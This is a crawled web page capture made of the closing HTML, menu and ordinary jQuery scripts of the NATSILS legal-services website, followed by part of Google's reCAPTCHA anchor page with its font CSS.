href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e13-0" data-x-toggle="collapse" data-x-toggleable="e482-e13-0" aria-controls="x-menu-collapsed-list-e482-e13-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e13-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e13-0" data-x-toggleable="e482-e13-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.3.js?ver=7.6.3" id="cs-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.5","icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.3" id="x-site-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"74254a2b51","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<div id="webarx-cookie-notice" role="banner" style="opacity: .90;color: #FFFFFF; background-color: #222222; visibility: hidden;">
    <div class="webarx-cookie-notice-container">
        <div class="webarx-cn-notice-text-container">
            <span id="webarx-cn-notice-text">
                We use cookies for various purposes including analytics and personalized marketing. By continuing to use the service, you agree to our use of cookies.            </span>
        </div>
        <div class="webarx-cn-notice-button-container">
            <button style="border-color: #FFFFFF; color: #FFFFFF;  margin-bottom: 20px; " onclick="setCookieForNotice('after_exit')" id="webarx-cn-accept-cookie" data-cookie-set="accept" class="webarx-cn-set-cookie webarx-cn-button button">I agree</button>
            <a class="webarx-cn-protected-by" target="_blank" style="color: #FFFFFF;" href="https://patchstack.com" target="_blank"><img style="width:13px; float: left; margin-right: 5px; margin-top: 5px;" src="https://www.natsils.org.au/wp-content/plugins/webarx//assets/images/logo-mini.svg" alt=""> Protected by Patchstack</a>        </div>
    </div>
</div><script id="cs-482" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery(".x-anchor-toggle").click(function(){
      if( ! jQuery( 'ul.x-menu.x-menu-collapsed li.contact-details-menu' ).length ) {
          jQuery( "ul.x-menu.x-menu-collapsed" ).append( jQuery( "li.contact-details-menu" ) );
      }
      if( ! jQuery( '.x-off-canvas-content a.logo-img' ).length ) {
          jQuery('.x-off-canvas-content').prepend( jQuery( "a.logo-img" ) );
      }
    });
});
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
/*-------------------------------------------------------------------------- Pop Up modalon Homepage--------------------------------------------------------------- */
function dismissIntro() {
	jQuery('.intro-modal').hide();
	jQuery('.responsive-warning').toggleClass('responsive-warning');
	setCookie("hasDismissedIntro", "true", 1);
}

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) === 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function resizeend() {
  if (new Date() - rtime < delta) {
    setTimeout(resizeend, delta);
  } else {
    timeout = false;
    alert('Done resizing');
  }               
}

function eqResources() {
  const vw = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
  var resourceCols = jQuery('.policies-advocacy .column');
  var colRow = [];
  var heightArr = [];
  var mod = 3;

  if (vw < 980) {
    mod = 2;
  }

  for (var i = 0; i < resourceCols.length; i++) {
    if (vw > 767) {
      colRow.push(jQuery(resourceCols[i]).children('.post-title')[0]);
      heightArr.push(jQuery(resourceCols[i]).children('.post-title')[0].offsetHeight);

      if ( (i + 1) % mod === 0 || i === (resourceCols.length - 1) ) {
        let minHeight = Math.max(...heightArr);
        colRow.forEach((col) => {
          jQuery(col).css('min-height', minHeight + 'px');
        });

        colRow = [];
        heightArr = [];
      }
    } else {
      jQuery(jQuery(resourceCols[i]).children('.post-title')[0]).css('min-height', '0');
    }
  }
}

jQuery(document).ready(function() {
	var introDismissed = getCookie('hasDismissedIntro');
	if ( introDismissed !== 'true' ) {
		jQuery('<div class="intro-modal"><div class="intro-container"><p>Aboriginal and Torres Strait Islander people should be aware that this website may contain images, voices or names of deceased persons in photographs, film, audio recordings or printed material.</p><div class="close-container"><button class="close-btn" onclick="dismissIntro()">Close</button></div></div></div>').insertBefore('#x-site');
	}
  
  if (jQuery('.policies-advocacy').length > 0) {
    var timeoutFunc;
    eqResources();
    jQuery(window).resize(function() {
      clearTimeout(timeoutFunc);
      timeoutFunc = setTimeout(eqResources, 200);
    });
  }
});
/* ]]> */
</script>

</body>
</html></body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&co=aHR0cHM6Ly93d3cubmF0c2lscy5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uxnbxvc9me6w
body_size: 49722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
